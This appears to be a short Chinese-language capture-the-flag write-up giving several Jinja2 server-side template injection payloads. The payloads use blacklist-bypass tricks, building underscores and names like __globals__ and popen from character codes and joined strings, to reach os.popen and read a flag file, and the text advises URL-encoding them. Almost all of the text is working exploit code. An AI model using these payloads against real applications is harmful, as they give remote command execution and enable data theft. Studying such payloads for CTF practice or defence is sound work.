 这里直接提供一种payload:
{%print(lipsum|attr('%c%c%c%c%c%c%c%c%c%c%c'|format(95,95,103,108,111,98,97,108,115,95,95)))|attr('%c%c%c%c%c%c%c%c%
c%c%c'|format(95,95,103,101,116,105,116,101,109,95,95))('OS'|lower)|attr('POPEN'|lower)('cat /flag')|attr('read')()%}
或者可以这样：
name={% set po=dict(po=a,p=b)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(in=a,it=b)|join,a,a)|join()%}
{% set glo=(a,a,dict(glo=a,bals=b)|join,a,a)|join()%}
{% set cls=(a,a,dict(cla=a,ss=b)|join,a,a)|join()%}
{% set bs=(a,a,dict(bas=a,e=b)|join,a,a)|join()%}
{% set geti=(a,a,dict(get=a)|join,dict(item=a)|join,a,a)|join()%}
{% set subc=(a,a,dict(subcla=a,sses=b)|join,a,a)|join()%}
{%set pp=dict(pop=a,en=b)|join %}
{%print(()|attr(cls)|attr(bs)|attr(subc)()|attr(geti)(132)|attr(ini)|attr(glo)|attr(geti)(pp)('tac /flag')|attr('read')() )%}
将payload用url编码一下即可
或者：
{%set p=('p','o','p')|join%} 要用到list列表的pop属性，构造字符串pop
{%set a=(()|select|string|list)|attr(p)(24)%} 构造下划线_
{%set b=(a,a,'globals',a,a,)|join%} 构造字符串__globals__
{%set c=('o','s')|join%} 构造字符串os
{%set d=('p','o','p','e','n')|join%} 构造字符串popen
{%print((((lipsum|attr(b))|attr('get')(c))|attr(d)('cat /f*'))|attr('read')())%} 构造
lipsum|attr("__globals__").get("os").popen("cat /f*").read()